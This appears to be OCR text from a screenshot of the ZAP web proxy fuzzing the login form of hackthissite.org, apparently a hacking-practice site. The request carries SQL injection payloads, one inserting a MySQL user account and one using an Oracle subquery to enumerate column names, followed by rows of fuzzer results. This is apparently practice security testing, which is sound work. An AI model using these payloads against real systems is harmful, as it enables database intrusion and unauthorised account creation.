 dinhnguyen
2
21:52
Untitled Session - 1 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://data.htscdn.org
https://www.hackthissite.org
GET:/
images
user
captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
POST https://www.hackthissite.org/user/login HTTP/1.1
host: www.hackthissite.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=insert into mysql.user (user, host, password) values ('name', 'localhost',
password('pass123'))&password=' AND 1=utl_inaddr.get_host_address((SELECT DISTINCT(
column_name) FROM (SELECT DISTINCT(column_name), ROWNUM AS LIMIT FROM all_tab_columns)
WHERE LIMIT=2)) AND 'i'='i&btn_submit=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
1,081 Fuzzed 200 OK 1.89 s 1,446 bytes 15,548 bytes Reflected insert into ...
1,082 Fuzzed 200 OK 2.11 s 1,446 bytes 15,621 bytes Reflected insert into ...
1,083 Fuzzed 200 OK 1.99 s 1,446 bytes 15,637 bytes Reflected insert into ...
1,084 Fuzzed 200 OK 2.05 s 1,446 bytes 15,575 bytes Reflected insert into ...
1,085 Fuzzed 200 OK 2.13 s 1,446 bytes 15,609 bytes Reflected insert into ...
1,086 Fuzzed 200 OK 1.94 s 1,446 bytes 15,584 bytes Reflected insert into ...
1,087 Fuzzed 200 OK 1.88 s 1,446 bytes 15,547 bytes Reflected insert into ...
1,088 Fuzzed 200 OK 1.95 s 1,446 bytes 15,541 bytes Reflected insert into ...
1,089 Fuzzed 200 OK 2.02 s 1,446 bytes 15,547 bytes Reflected insert into ...
1,090 Fuzzed 200 OK 2 s 1,446 bytes 15,645 bytes Reflected insert into ...